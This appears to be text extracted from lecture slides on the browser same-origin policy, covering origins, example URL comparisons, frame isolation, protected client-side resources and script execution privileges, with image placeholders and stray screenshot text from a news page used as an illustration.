













# **Same Origin Policy**

**Theme:** A web browser only should permit scripts contained in web page A to access data in web page B if both web pages have the same *origin*.

**How:** separate content with different trust levels (origins) into different frames, restrict communication between frames.

# **What is an Origin?**





### **scheme://domain:port http://www.example.com/index.html**

Sort ascending

**Compared URL** 

http://www.example.com/dir/page2.html

http://www.example.com/dir2/other.html

http://username:password@www.example.com/dir2/other.htm

http://www.example.com:81/dir/other.html

https://www.example.com/dir/other.html

http://en.example.com/dir/other.html

http://**example.com**/dir/other.html

http://v2.www.example.com/dir/other.html

http://www.example.com:80/dir/other.html

## **Frame Isolation**



- Each frame in a window has its own origin ([proto://host:port\)](proto://host:port)
- Frame can only access data with the same origin
	- Make HTTP requests, read/write DOM, access local storage
	- Frame cannot access data associated with a different origin
- Parent window cannot access data within a child frame (if it has a different origin)

# **Bounding Origins**

### **Origins are defined for windows and frames**



official says

While a handful of Democrats have been beating the drum of impeaching the president, the fervor hadn't really filtered up into the replie of ten leaders and presidential

 $\bigstar$ zakird  $\mathbf{\Omega}$ World The Washington Post **Democracy Dies in Darkness** Edition: U.S. & World | Regional Anders Holch Povisen Police punch Google drones 'Thrones' **NFL draft** 'Jeopardy!'

#### Pelosi's impeachment dam has been breached

**Video** 



# **What's Isolated? (Objects)**

### Each origin has local client side resources that are protected

### **Examples:**

- Cookies (local state)
- DOM storage
- DOM tree
- Javascript namespace
- Permission to use local hardware (e.g., camera or GPS)

### **Script Execution**





Scripts execute with the privileges of their parent frame/window's origin

#### **Pros:**

- You can load jQuery from a CDN and use it to manipulate your page

#### **Cons:**

- The Google analytics script you included can *also* manipulate your page

